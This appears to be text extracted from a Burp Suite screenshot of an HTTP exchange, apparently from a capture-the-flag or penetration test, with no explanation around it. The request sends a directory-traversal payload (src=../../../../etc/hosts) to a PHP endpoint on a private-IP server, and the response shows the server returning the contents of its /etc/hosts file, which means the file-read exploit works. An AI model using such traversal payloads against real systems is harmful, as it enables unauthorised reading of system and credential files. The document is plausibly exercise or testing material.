 Request
Pretty Raw Hex \n
1 GET /api/word.php?src=../../../../etc/hosts HTTP/1.1
2 Host: 10.85.113.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.85.113.212/tools.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 10:16:16 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Disposition: attachment; filename="host
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 176
10 Connection: close
11 Content-Type: application/octet-stream
12
13 127.0.0.1 localhost
14 ::1 localhost ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 ff00::0 ip6-mcastprefix
17 ff02::1 ip6-allnodes
18 ff02::2 ip6-allrouters
19 172.73.23.21 e76ae1a2b7a6
20